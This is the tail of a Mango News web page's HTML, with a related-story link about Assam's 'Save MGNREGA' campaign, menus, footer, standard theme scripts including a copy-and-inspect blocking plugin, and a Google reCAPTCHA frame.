                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" class="td-image-wrap " title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-218x150.webp 218w, https://themangonews.com/storage/2026/01/MGNREGA-at-Crossroads-–-Assam-Rises-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/assam-set-to-ignite-save-mgnrega-movement-congress-takes-fight-to-the-heartland/"  rel="bookmark" title="Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to the Heartland">Assam Set to Ignite ‘Save MGNREGA’ Movement: Congress Takes Fight to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2015-2024 Mango News (Powered By <a href="https://whackedout.in/" target="_blank" style="color:white!important;">Whacked Out Media</a>)                 </div>
            </div>
        </div>
    </div>
            </div>
			
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    

    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"3c5350d615","url":"https:\/\/themangonews.com\/tag\/eci-extends-roadshows-ban-till-february-11-with-certain-relaxations-in-5-poll-bound-states","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1768360439 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ADPT8pi8kcCaYsVaZ37yvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768360510404');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>